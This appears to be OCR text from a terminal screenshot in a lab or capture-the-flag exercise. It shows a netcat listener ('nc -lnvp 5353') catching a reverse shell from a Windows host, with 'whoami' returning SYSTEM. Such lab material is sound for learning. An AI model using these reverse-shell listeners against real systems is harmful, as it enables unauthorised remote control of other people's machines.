 root@ip-10-10-31-159: /tmp
File Edit View Search Terminal Tabs Help
root@i... × root@i... × root@i... × root@i... ×
root@ip-10-10-31-159:/tmp# nc -lnvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.134.223 49840 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>